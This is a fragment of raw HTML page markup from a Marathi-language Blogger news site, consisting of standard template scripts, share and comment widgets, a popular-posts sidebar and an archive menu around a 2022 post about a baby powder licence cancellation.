for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//]]>
</script>
<script src='/feeds/posts/default/-/राज्य?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//<![CDATA[
(function gourabdesignmultiRelated() {var text = 'वाचक पसंती:';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.middlepathnews.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF' rel='tag'># र&#2366;ज&#2381;य</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko/s220/smyak.png' width='140'/>
<p>
<b>
सम&#2381;यक म&#2367;ल&#2367;&#2306;द सर&#2381;प&#2375;</b>
<br/>
<span name='author-post'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.middlepathnews.com/2022/09/Preliminaryestimatesfor547GramPanchayatsinvariousdistrictsshow76percentvoterturnout.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
र&#2366;ज&#2381;य
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14181337299560760210' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14181337299560760210' rel='author' title='author profile'>
<span itemprop='name'>सम&#2381;यक म&#2367;ल&#2367;&#2306;द सर&#2381;प&#2375;</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-09-18T05:29:00-07:00'>September 18, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2097990341'>
<a href='https://www.blogger.com/post-edit.g?blogID=2416850993838813731&postID=713361497531059188&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=713361497531059188&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=713361497531059188&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=713361497531059188&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=713361497531059188&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=713361497531059188&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.middlepathnews.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF' rel='tag'>र&#2366;ज&#2381;य</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2416850993838813731?po=713361497531059188&hl=en-GB&saa=85391&origin=https://www.middlepathnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.middlepathnews.com/2022/09/Preliminaryestimatesfor547GramPanchayatsinvariousdistrictsshow76percentvoterturnout.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.middlepathnews.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.middlepathnews.com/feeds/713361497531059188/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget no-items section' id='adwidegt3' name='Post Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>M.A ,M.C.J.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger no-items section' id='social-counter' name='Social Counter'>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='#'>
<img alt='' height='105' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgrCPqKwgvZVieUJfxE-kvI92p3u2tRrT5aW5RJXGxSsf_cZnXJPR9s1aSNs6bfi7eR5ogoADk9tb8ThucXyE7FMPcb_Ile861p2V8BL35uxsFw_TGrVTiUg9RGaDahGE61i9fbEs5pI8pXhiWwVVlsf4Mab36GvZXOYTH60j_YjBcD4YEaHwMvit0U1Q=s337' width='337'/>
</a>
<br/>
<span class='caption'>म&#2367;डलपथ न&#2381;य&#2370;ज APP ड&#2366;उनल&#2379;ड कर&#2366; .</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='210' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKABjeogI_BmIYFHnEATDTzTWkiO42eJD4tJwbONhtZ6IJ-wyf3I5HI0jbbyoad7zn70z2l5jlCXq6C7crmFRFBq9XuH69FzfiNXoGnHFq-vgWnwl1BzDvJzFFaHiupzzBOrdd71ruy6AZ/' width='418'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/middlepath.news/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2020/03/SwapnilingleNSC.html'>
<img alt='राष्ट्रवादी विदयार्थी काँग्रेस च्या प्रदेशाध्यक्ष पदासाठी स्वप्नील इंगळे पाटील यांच्या नावाची चर्चा' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLq4jjka6Uc9kFHdgMybiz2lVHk955jY7z21kUx-s_ldm4N7HvqumkHn4RjFV-fgDEBYQ9La-6pxBa-oSJrCRfwTAuhL2OTS73okXG-fUm6pz9yeCzPUeUfrTr8xRVprrdKh51k-HmLHZH/s72-c/IMG-20200304-WA0010.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2020/03/SwapnilingleNSC.html'>र&#2366;ष&#2381;ट&#2381;रव&#2366;द&#2368; व&#2367;दय&#2366;र&#2381;थ&#2368; क&#2366;&#2305;ग&#2381;र&#2375;स च&#2381;य&#2366; प&#2381;रद&#2375;श&#2366;ध&#2381;यक&#2381;ष पद&#2366;स&#2366;ठ&#2368; स&#2381;वप&#2381;न&#2368;ल इ&#2306;गळ&#2375; प&#2366;ट&#2368;ल य&#2366;&#2306;च&#2381;य&#2366; न&#2366;व&#2366;च&#2368; चर&#2381;च&#2366;</a></div>
<div class='item-snippet'>र&#2366;ष&#2381;ट&#2381;रव&#2366;द&#2368; व&#2367;दय&#2366;र&#2381;थ&#2368; क&#2366;&#2305;ग&#2381;र&#2375;स च&#2381;य&#2366; प&#2381;रद&#2375;श&#2366;ध&#2381;यक&#2381;ष पद&#2366;स&#2366;ठ&#2368; स&#2381;वप&#2381;न&#2368;ल इ&#2306;गळ&#2375; प&#2366;ट&#2368;ल य&#2366;&#2306;च&#2381;य&#2366; न&#2366;व&#2366;च&#2368; चर&#2381;च&#2366;        न&#2369;कत&#2366;च र&#2366;ष&#2381;ट&#2381;रव&#2366;द&#2368; व&#2367;दय&#2366;र&#2381;थ&#2368; क&#2366;&#2305;ग...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2020/03/MLAkeram.html'>
<img alt='अधिवेशनात असतानाही आमदार केरामांचे मतदार संघावर बारीक लक्ष.    स्वीय सहाय्यकांकडून दुर्गम भागाचा तातडीने दौरा.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmRCRfP6ofkbzPeTa-bJ4QU5IvNOXBvYouiA9wSmA2b-mucx-4zXztp4vqZNLMDVjNvRagQW73tPUU4CknqObK-pZH8FgNjuZ8axBCRtDOtHZuBNeX9zQSi7nI3wpN9RGztaTV_tPBVaN-/s72-c/IMG-20200215-WA0015.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2020/03/MLAkeram.html'>अध&#2367;व&#2375;शन&#2366;त असत&#2366;न&#2366;ह&#2368; आमद&#2366;र क&#2375;र&#2366;म&#2366;&#2306;च&#2375; मतद&#2366;र स&#2306;घ&#2366;वर ब&#2366;र&#2368;क लक&#2381;ष.    स&#2381;व&#2368;य सह&#2366;य&#2381;यक&#2366;&#2306;कड&#2370;न द&#2369;र&#2381;गम भ&#2366;ग&#2366;च&#2366; त&#2366;तड&#2368;न&#2375; द&#2380;र&#2366;.</a></div>
<div class='item-snippet'>अध&#2367;व&#2375;शन&#2366;त असत&#2366;न&#2366;ह&#2368; आमद&#2366;र क&#2375;र&#2366;म&#2366;&#2306;च&#2375; मतद&#2366;र स&#2306;घ&#2366;वर ब&#2366;र&#2368;क लक&#2381;ष.  &#160; &#160;स&#2381;व&#2368;य सह&#2366;य&#2381;यक&#2366;&#2306;कड&#2370;न द&#2369;र&#2381;गम भ&#2366;ग&#2366;च&#2366; त&#2366;तड&#2368;न&#2375; द&#2380;र&#2366;.       क&#2367;नवट : म&#2369;&#2306;बईत अर&#2381;थस&#2306;क...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2020/03/Ambadishivjayanti.html'>
<img alt='अंबाडी येथे शिवजयंती बौद्ध युवकांकडून उत्साहात साजरी' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_HARz4LQzPCmDmPgD64J49OHvlNF0touRPOWG_762ndFpPgjV8ZVssKlLBKFFptV-suurFnblYTHxhO5NyelYlRqFf_xaPEZQ0QB7m75kek0I-oQlbI1PY6OC7W60N4KchTAwm6KhsXk9/s72-c/FB_IMG_1582287827282.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2020/03/Ambadishivjayanti.html'>अ&#2306;ब&#2366;ड&#2368; य&#2375;थ&#2375; श&#2367;वजय&#2306;त&#2368; ब&#2380;द&#2381;ध य&#2369;वक&#2366;&#2306;कड&#2370;न उत&#2381;स&#2366;ह&#2366;त स&#2366;जर&#2368;</a></div>
<div class='item-snippet'>&#160; अ&#2306;ब&#2366;ड&#2368; य&#2375;थ&#2375; श&#2367;वजय&#2306;त&#2368; ब&#2380;द&#2381;ध य&#2369;वक&#2366;&#2306;कड&#2370;न उत&#2381;स&#2366;ह&#2366;त स&#2366;जर&#2368;        क&#2367;नवट : रयत&#2375;च&#2375; र&#2366;ज&#2375; छत&#2381;रपत&#2368; श&#2367;व&#2366;ज&#2368; मह&#2366;र&#2366;ज&#2366;&#2306;च&#2366; ३९० व&#2366; जन&#2381;म&#2379;त&#2381;सव अ&#2306;ब&#2366;ड&#2368; (त&#2366;.क&#2367;नव...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2020/03/PresidentforNSC.html'>
<img alt='स्वप्नील इंगळे यांना प्रदेशाध्यक्ष पद मिळावे यासाठी अनोखी  शिफारस' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZVM-40WfS5pNbpUp92QqEtZgYi5-J7aoyiPVc3z_XUbH6b0mcFOhabQ1_UsYJTwuPyY24nWjhP-t76pNFfbzR8LJaRHfBJoZpi4mJeREgRIxaQt5B8kIATVvCosGyCkB736aMAmkYTVqR/s72-c/IMG-20200309-WA0015.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2020/03/PresidentforNSC.html'>स&#2381;वप&#2381;न&#2368;ल इ&#2306;गळ&#2375; य&#2366;&#2306;न&#2366; प&#2381;रद&#2375;श&#2366;ध&#2381;यक&#2381;ष पद म&#2367;ळ&#2366;व&#2375; य&#2366;स&#2366;ठ&#2368; अन&#2379;ख&#2368;  श&#2367;फ&#2366;रस</a></div>
<div class='item-snippet'>स&#2381;वप&#2381;न&#2368;ल इ&#2306;गळ&#2375; य&#2366;&#2306;न&#2366; प&#2381;रद&#2375;श&#2366;ध&#2381;यक&#2381;ष पद म&#2367;ळ&#2366;व&#2375; य&#2366;स&#2366;ठ&#2368; अन&#2379;ख&#2368; &#160;श&#2367;फ&#2366;रस      &#160; &#160; &#160;र&#2366;जक&#2366;रण&#2366;त एख&#2366;द&#2375; पद हव&#2375; अस&#2375;ल तर पक&#2381;ष&#2366;त क&#2379;णत&#2381;य&#2366;ह&#2368; म&#2379;ठ&#2381;य&#2366; न&#2375;त&#2381;य&#2366;च&#2381;य...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2021/04/Jayantimeeting.html'>
<img alt='नांदेड मध्ये डॉ.बाबासाहेब आंबेडकर जयंती शासनाच्या मार्गदर्शक सुचनेचे पालन करीत साजरी करण्याचा सर्व पक्ष संघटनांचा संकल्प  ;पोलीस अधिक्षक मा.प्रमोद कुमार शेवाळे यांच्या प्रमुख उपस्थितीत झाली बैठक' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQKPq4yhXy4gD0181s2pbzpvUnUO3dw6-pFwVCayzrFqYuiN7LiPFIZVxY6lGayra9hYWKsL0VHnh_JyICFdYhboB_rnyv7Fq2KCFN_M-oLhQGV9gg2KR2mMnwMGc-Z-tbUSQXlOirQdg/s72-c/IMG-20210402-WA0021.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2021/04/Jayantimeeting.html'>न&#2366;&#2306;द&#2375;ड मध&#2381;य&#2375; ड&#2377;.ब&#2366;ब&#2366;स&#2366;ह&#2375;ब आ&#2306;ब&#2375;डकर जय&#2306;त&#2368; श&#2366;सन&#2366;च&#2381;य&#2366; म&#2366;र&#2381;गदर&#2381;शक स&#2369;चन&#2375;च&#2375; प&#2366;लन कर&#2368;त स&#2366;जर&#2368; करण&#2381;य&#2366;च&#2366; सर&#2381;व पक&#2381;ष स&#2306;घटन&#2366;&#2306;च&#2366; स&#2306;कल&#2381;प  ;प&#2379;ल&#2368;स अध&#2367;क&#2381;षक म&#2366;.प&#2381;रम&#2379;द क&#2369;म&#2366;र श&#2375;व&#2366;ळ&#2375; य&#2366;&#2306;च&#2381;य&#2366; प&#2381;रम&#2369;ख उपस&#2381;थ&#2367;त&#2368;त झ&#2366;ल&#2368; ब&#2376;ठक</a></div>
<div class='item-snippet'>&#160; न&#2366;&#2306;द&#2375;ड -&#160; ड&#2377;क&#2381;टर ब&#2366;ब&#2366;स&#2366;ह&#2375;ब भ&#2368;मर&#2366;व आ&#2306;ब&#2375;डकर य&#2366;&#2306;च&#2381;य&#2366; 130 व&#2381;य&#2366; जय&#2306;त&#2368;च&#2381;य&#2366; अन&#2369;ष&#2306;ग&#2366;न&#2375; न&#2366;&#2306;द&#2375;ड&#160; प&#2379;ल&#2368;स अध&#2367;क&#2381;षक क&#2366;र&#2381;य&#2366;लय&#2366;त ब&#2376;ठक&#2368;च&#2375; आय&#2379;जन प&#2379;ल&#2368;स अध&#2367;क&#2381;ष...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>स&#2306;ग&#2381;रह</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>स&#2306;ग&#2381;रह</option>
<option value='https://www.middlepathnews.com/2025/11/'>Nov 2025 (8)</option>
<option value='https://www.middlepathnews.com/2025/10/'>Oct 2025 (28)</option>
<option value='https://www.middlepathnews.com/2025/09/'>Sept 2025 (53)</option>
<option value='https://www.middlepathnews.com/2025/08/'>Aug 2025 (10)</option>
<option value='https://www.middlepathnews.com/2025/07/'>Jul 2025 (11)</option>
<option value='https://www.middlepathnews.com/2025/06/'>Jun 2025 (29)</option>
<option value='https://www.middlepathnews.com/2025/05/'>May 2025 (21)</option>
<option value='https://www.middlepathnews.com/2025/04/'>Apr 2025 (29)</option>
<option value='https://www.middlepathnews.com/2025/03/'>Mar 2025 (41)</option>
<option value='https://www.middlepathnews.com/2025/02/'>Feb 2025 (75)</option>
<option value='https://www.middlepathnews.com/2025/01/'>Jan 2025 (68)</option>
<option value='https://www.middlepathnews.com/2024/12/'>Dec 2024 (28)</option>
<option value='https://www.middlepathnews.com/2024/11/'>Nov 2024 (13)</option>
<option value='https://www.middlepathnews.com/2024/10/'>Oct 2024 (11)</option>
<option value='https://www.middlepathnews.com/2024/09/'>Sept 2024 (15)</option>
<option value='https://www.middlepathnews.com/2024/08/'>Aug 2024 (68)</option>
<option value='https://www.middlepathnews.com/2024/07/'>Jul 2024 (36)</option>
<option value='https://www.middlepathnews.com/2024/06/'>Jun 2024 (30)</option>
<option value='https://www.middlepathnews.com/2024/05/'>May 2024 (11)</option>
<option value='https://www.middlepathnews.com/2024/04/'>Apr 2024 (7)</option>
<option value='https://www.middlepathnews.com/2024/03/'>Mar 2024 (13)</option>
<option value='https://www.middlepathnews.com/2024/02/'>Feb 2024 (2)</option>
<option value='https://www.middlepathnews.com/2024/01/'>Jan 2024 (42)</option>
<option value='https://www.middlepathnews.com/2023/12/'>Dec 2023 (42)</option>
<option value='https://www.middlepathnews.com/2023/11/'>Nov 2023 (20)</option>
<option value='https://www.middlepathnews.com/2023/10/'>Oct 2023 (11)</option>
<option value='https://www.middlepathnews.com/2023/09/'>Sept 2023 (12)</option>
<option value='https://www.middlepathnews.com/2023/08/'>Aug 2023 (40)</option>
<option value='https://www.middlepathnews.com/2023/07/'>Jul 2023 (43)</option>
<option value='https://www.middlepathnews.com/2023/06/'>Jun 2023 (15)</option>
<option value='https://www.middlepathnews.com/2023/05/'>May 2023 (36)</option>
<option value='https://www.middlepathnews.com/2023/04/'>Apr 2023 (50)</option>
<option value='https://www.middlepathnews.com/2023/03/'>Mar 2023 (43)</option>
<option value='https://www.middlepathnews.com/2023/02/'>Feb 2023 (79)</option>
<option value='https://www.middlepathnews.com/2023/01/'>Jan 2023 (108)</option>
<option value='https://www.middlepathnews.com/2022/12/'>Dec 2022 (29)</option>
<option value='https://www.middlepathnews.com/2022/11/'>Nov 2022 (76)</option>
<option value='https://www.middlepathnews.com/2022/10/'>Oct 2022 (90)</option>
<option value='https://www.middlepathnews.com/2022/09/'>Sept 2022 (108)</option>
<option value='https://www.middlepathnews.com/2022/08/'>Aug 2022 (98)</option>
<option value='https://www.middlepathnews.com/2022/07/'>Jul 2022 (105)</option>
<option value='https://www.middlepathnews.com/2022/06/'>Jun 2022 (42)</option>
<option value='https://www.middlepathnews.com/2022/05/'>May 2022 (39)</option>
<option value='https://www.middlepathnews.com/2022/04/'>Apr 2022 (52)</option>
<option value='https://www.middlepathnews.com/2022/03/'>Mar 2022 (86)</option>
<option value='https://www.middlepathnews.com/2022/02/'>Feb 2022 (77)</option>
<option value='https://www.middlepathnews.com/2022/01/'>Jan 2022 (66)</option>
<option value='https://www.middlepathnews.com/2021/12/'>Dec 2021 (64)</option>
<option value='https://www.middlepathnews.com/2021/11/'>Nov 2021 (38)</option>
<option value='https://www.middlepathnews.com/2021/10/'>Oct 2021 (21)</option>
<option value='https://www.middlepathnews.com/2021/09/'>Sept 2021 (43)</option>
<option value='https://www.middlepathnews.com/2021/08/'>Aug 2021 (41)</option>
<option value='https://www.middlepathnews.com/2021/07/'>Jul 2021 (68)</option>
<option value='https://www.middlepathnews.com/2021/06/'>Jun 2021 (53)</option>
<option value='https://www.middlepathnews.com/2021/05/'>May 2021 (64)</option>
<option value='https://www.middlepathnews.com/2021/04/'>Apr 2021 (72)</option>
<option value='https://www.middlepathnews.com/2021/03/'>Mar 2021 (93)</option>
<option value='https://www.middlepathnews.com/2021/02/'>Feb 2021 (72)</option>
<option value='https://www.middlepathnews.com/2021/01/'>Jan 2021 (151)</option>
<option value='https://www.middlepathnews.com/2020/12/'>Dec 2020 (138)</option>
<option value='https://www.middlepathnews.com/2020/11/'>Nov 2020 (60)</option>
<option value='https://www.middlepathnews.com/2020/10/'>Oct 2020 (76)</option>
<option value='https://www.middlepathnews.com/2020/09/'>Sept 2020 (89)</option>
<option value='https://www.middlepathnews.com/2020/08/'>Aug 2020 (116)</option>
<option value='https://www.middlepathnews.com/2020/07/'>Jul 2020 (159)</option>
<option value='https://www.middlepathnews.com/2020/06/'>Jun 2020 (108)</option>
<option value='https://www.middlepathnews.com/2020/05/'>May 2020 (116)</option>
